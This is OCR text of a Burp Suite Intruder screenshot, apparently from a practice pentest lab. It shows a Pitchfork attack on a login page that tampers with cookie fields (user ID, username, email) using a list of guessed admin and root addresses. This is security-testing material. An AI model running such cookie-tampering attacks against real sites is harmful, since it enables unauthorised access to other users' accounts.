 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.7.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 2 × +
Pitchfork attack
Start attack
Target https://hackzone.sumasoft-pentest.com
Update Host header to match target
Positions Add § Clear § Auto §
1 GET /user/login.php HTTP/2
2 Host: hackzone.sumasoft-pentest.com
3 Cookie: user_auth=1; user_id=§0§; user_username=§test§; user_useremail=§test@gmail.com§; PHPSESSID=duqlg63l2om9dnhq6t8mkovlua
4 Accept-Language: en-US,en;q=0.9
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Sec-Fetch-Site: none
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
13 Sec-Ch-Ua-Mobile: ?0
14 Sec-Ch-Ua-Platform: "Windows"
15 Accept-Encoding: gzip, deflate, br
16 Priority: u=0, i
17 Referer: https://hackzone.sumasoft-pentest.com/user/login.php
18
19
Search
3 highlights
3 payload positions
Length: 844
Payloads
Payload position: 3 - test@gmail.com
Payload type: Simple list
Payload count: 103
Request count: 100
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
admin@gmail.com
administrator@outlook.com
root@yahoo.com
guest@rediff.com
test@hotmail.com
user@gmail.com
demo@yahoo.com
backup@rediff.com
support@outlook.com
Add Enter a new item
Add from list... [Pro version only]
Payload processing
You can define rules to perform various processing tasks on each payload before it is used.
Add
Edit
Remove
Up
Down
Enabled Rule
Payload encoding
§ Payloads
Resource pool
Settings
Event log All issues
Memory: 171.3MB
Disabled